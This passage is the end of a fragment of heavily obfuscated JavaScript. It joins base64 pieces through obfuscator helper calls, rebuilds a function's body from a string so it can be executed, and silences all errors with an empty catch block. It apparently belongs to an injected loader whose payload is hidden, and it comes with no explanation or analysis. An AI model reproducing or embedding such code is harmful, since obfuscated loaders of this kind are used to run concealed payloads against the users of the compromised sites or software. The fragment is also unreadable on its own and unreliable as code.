FsweDQ'+_0x5130083v(0xc2)+'NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0X'+_0x5130083v(0xac)+'ExLCdJOEUzJyldKGcsdiwweDgsWzB4Nyw'+'weDZlXSxbMHg0LDB4NzRdLFsweDIsMHg2'+'M10sWzB4MCwweDZjXSksISF2JiZzW2ExK'+_0x5130083v(0x22f)+'B4MywweDY2')+('XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x5130083v(0x120)+'5kb3cpKXx8KG09ZVtKKDB4NjEwLCdsOWl'+'VJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+_0x5130083v(0x22e)+'B4NDVdLFsweDIsMHg2NF0sWzB4MCwweDY'+'xXSkpJiZlW0ooMHgxM2UsJ1l4T1QnKV0o'+'bSxpW0ooMHg0YWEsJzdaZUMnKSsnY2UnX'+'ShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4766499.slice(_0x4766499.indexOf("{") + 1, _0x4766499.lastIndexOf("}"))})())),g[W(0x1f2,'1WVM')])));}catch(K){}}());